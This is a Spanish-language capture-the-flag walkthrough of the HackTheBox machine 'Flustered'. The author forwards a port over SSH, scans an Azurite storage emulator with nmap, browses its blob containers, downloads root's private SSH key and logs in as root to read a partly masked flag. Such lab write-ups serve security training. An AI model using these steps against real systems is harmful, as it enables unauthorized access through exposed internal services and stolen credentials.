rtt min/avg/max/mdev = 0.136/0.136/0.136/0.000 ms
Usamos SSH dynamic port forwarding para ejecutar nmap
1
2
3
4
5
6
7
8
9
10
❯ ssh jennifer@10.10.11.131 -L 10000:172.17.0.2:10000
Linux flustered 4.19.0-18-amd64 #1 SMP Debian 4.19.208-1 (2021-09-29) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Dec 13 11:48:43 2022 from 10.10.14.34
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
❯ nmap -sCV -p10000 127.0.0.1
Starting Nmap 7.92 ( https://nmap.org ) at 2022-12-13 13:14 CET
Stats: 0:00:14 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 99.31% done; ETC: 13:15 (0:00:00 remaining)
Nmap scan report for localhost (127.0.0.1)
Host is up (0.000059s latency).
PORT STATE SERVICE VERSION
10000/tcp open snet-sensor-mgmt?
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, Help, Kerberos, RPCCheck, RTSPRequest, SMBProgNeg, SSLSessionReq, TLSSessionReq, TerminalServerCookie, X11Probe:
| HTTP/1.1 400 Bad Request
| Connection: close
| FourOhFourRequest:
| HTTP/1.1 500 Internal Server Error
| Server: Azurite-Blob/3.14.3
| Date: Tue, 13 Dec 2022 12:15:05 GMT
| Connection: close
| GetRequest:
| HTTP/1.1 500 Internal Server Error
| Server: Azurite-Blob/3.14.3
| Date: Tue, 13 Dec 2022 12:14:59 GMT
| Connection: close
| HTTPOptions:
| HTTP/1.1 400 A required CORS header is not present.
| Server: Azurite-Blob/3.14.3
| x-ms-error-code: InvalidHeaderValue
| x-ms-request-id: 1ecda9fa-7e29-4f18-ad21-6b129998e0a9
| content-type: application/xml
| Date: Tue, 13 Dec 2022 12:14:59 GMT
| Connection: close
| <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
| <Error>
| <Code>InvalidHeaderValue</Code>
| <Message>A required CORS header is not present.
| RequestId:1ecda9fa-7e29-4f18-ad21-6b129998e0a9
| Time:2022-12-13T12:14:59.950Z</Message>
| <MessageDetails>Invalid required CORS header Origin undefined</MessageDetails>
|_ </Error>
Observando el resultado del escaneo por nmap vemos que por el puerto 10000 está corriendo Azurite. Para pode interactuar con Azure Storage necesitamos descargar Azure Storage Explorer. Lo instalamos y ejecutamos con bash para evitar errores con zsh. Recomiendo la versión 1.22.1
Primero debemos agregar Local storage emulator
Posteriormente configuramos según captura
Con la nueva conexión configurada veremos dos contenedores Blob
Accedemos a la carpeta ssh-keys y localizamos la clave privada de root
Nos descargamos el archivo, le otorgamos privilegios 600 y ya podemos conectarnos como root por ssh. La flag la tenemos en el directorio /root
1
2
root@flustered:~# cat /root/root.txt
b8e81a3d28acdc644***************
Hemos completado la máquina Flustered de HackTheBox!! Happy Hacking!!